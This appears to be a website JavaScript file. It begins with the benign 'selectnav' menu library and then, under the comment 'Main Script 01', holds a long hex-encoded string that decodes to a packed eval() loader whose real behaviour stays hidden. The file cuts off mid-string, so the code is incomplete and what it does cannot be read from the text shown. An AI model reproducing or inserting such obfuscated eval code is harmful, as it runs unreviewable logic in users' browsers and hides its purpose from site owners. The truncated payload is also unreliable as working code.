window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Script 01
var _RgWGkY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x77\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\